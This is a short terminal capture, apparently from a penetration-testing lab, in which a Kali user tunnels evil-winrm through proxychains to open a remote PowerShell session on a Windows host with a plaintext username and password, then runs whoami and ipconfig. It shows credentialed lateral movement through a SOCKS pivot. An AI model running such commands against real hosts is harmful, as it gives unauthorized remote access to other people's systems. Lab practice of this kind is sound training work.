 ┌──(kali㉿zeus)-[~]
└─$ proxychains evil-winrm -i 172.16.219.11 -u joe -p 'Flowers1'
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  172.16.219.11:5985  ...  OK
*Evil-WinRM* PS C:\Users\joe\Documents> whoami
medtech\joe
*Evil-WinRM* PS C:\Users\joe\Documents> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
   Connection-specific DNS Suffix  . :
   Link-local IPv6 Address . . . . . : fe80::e4bd:e941:7566:5c2e%6
   IPv4 Address. . . . . . . . . . . : 172.16.219.11
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : 172.16.219.254
*Evil-WinRM* PS C:\Users\joe\Documents>